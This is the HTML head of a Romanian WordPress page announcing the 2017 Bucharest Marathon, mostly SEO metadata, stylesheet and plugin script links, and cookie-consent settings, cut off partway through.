

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/
body_size: 32087
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Bucharest Marathon, 14-15 Octombrie 2017 - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bucharest Marathon, 14-15 Octombrie 2017" />
	<meta property="og:description" content="În week-end-ul 14-15 Octombrie 2017 sunteți invitați la Bucharest Marathon! Asociația Bucharest Running Club organizează în week-end-ul 14-15 Octombrie 2017, în parteneriat cu Primăria Municipiului București prin PROEDUS, Ediția cu numărul X a Bucharest Marathon în Piata Constituției și pe traseele aferente curselor de alergare! Sâmbătă, 14.10.2017, copiii sunt invitați să participe la cursele de..." />
	<meta property="og:url" content="https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:published_time" content="2017-10-14T07:10:54+00:00" />
	<meta property="article:modified_time" content="2020-02-13T10:51:16+00:00" />
	<meta property="og:image" content="https://proedus.ro/wp-content/uploads/2017/10/marathon.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Biggy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Biggy" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="1 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/#article","isPartOf":{"@id":"https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/"},"author":{"name":"Biggy","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825"},"headline":"Bucharest Marathon, 14-15 Octombrie 2017","datePublished":"2017-10-14T07:10:54+00:00","dateModified":"2020-02-13T10:51:16+00:00","mainEntityOfPage":{"@id":"https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/"},"wordCount":171,"commentCount":0,"publisher":{"@id":"https://proedus.ro/#organization"},"image":{"@id":"https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2017/10/marathon.jpg","articleSection":["Proiecte în Parteneriat","Proiecte in Parteneriat 2017"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/","url":"https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/","name":"Bucharest Marathon, 14-15 Octombrie 2017 - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"primaryImageOfPage":{"@id":"https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/#primaryimage"},"image":{"@id":"https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2017/10/marathon.jpg","datePublished":"2017-10-14T07:10:54+00:00","dateModified":"2020-02-13T10:51:16+00:00","breadcrumb":{"@id":"https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/#primaryimage","url":"https://proedus.ro/wp-content/uploads/2017/10/marathon.jpg","contentUrl":"https://proedus.ro/wp-content/uploads/2017/10/marathon.jpg","width":960,"height":720},{"@type":"BreadcrumbList","@id":"https://proedus.ro/bucharest-marathon-14-15-octombrie-2017/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://proedus.ro/blog/"},{"@type":"ListItem","position":3,"name":"Bucharest Marathon, 14-15 Octombrie 2017"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}},{"@type":"Person","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825","name":"Biggy","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","caption":"Biggy"},"url":"https://proedus.ro/author/54ksubni2v/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"